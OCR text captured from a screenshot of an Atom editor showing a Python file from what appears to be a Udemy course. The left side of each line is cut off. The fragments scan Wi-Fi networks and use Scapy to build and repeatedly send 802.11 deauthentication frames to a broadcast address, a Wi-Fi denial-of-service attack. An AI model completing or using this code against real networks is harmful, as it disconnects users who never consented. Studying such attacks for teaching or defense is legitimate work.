 example4.py — /opt/CourseExamples — Atom
En
5:52 PM
Project
example1.py
example2.py
example3.py
example4.py
CourseExamples
11
12 ifi_networks:
13 k Name (ssid) : " + wifi.ssid
14 k Address (bssid) : " + wifi.address
15 k Channel : " + str(wifi.channel)
16 k Quality : " + str(wifi.quality)
17 (wifi.address)
18
19
20 an1"
21
22 FF:FF:FF:FF"
23
24
25 p()/Dot11(type=0,subtype=12,addr1=client,addr2=bssid,addr3=bssid)/Dot11Deauth(reas
26 nt(count)):
27
28 auth num '+ str(n) + ' sent via: ' + conf.iface + ' to BSSID: ' + bssid + ' for
29
30
31 ids:
32 on : {0}".format(bssid)
33
34
example4.py* 34:1 (3, 57)
LF UTF-8 Python 0 files
udemy